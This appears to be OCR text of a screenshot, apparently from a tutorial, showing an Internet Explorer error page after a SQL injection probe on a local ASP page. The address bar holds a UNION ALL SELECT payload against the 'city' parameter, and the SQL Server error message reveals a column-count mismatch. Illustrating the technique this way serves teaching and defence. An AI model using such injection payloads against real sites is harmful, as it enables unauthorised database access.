 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9 FROM SysObjects WHERE ''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done Local intranet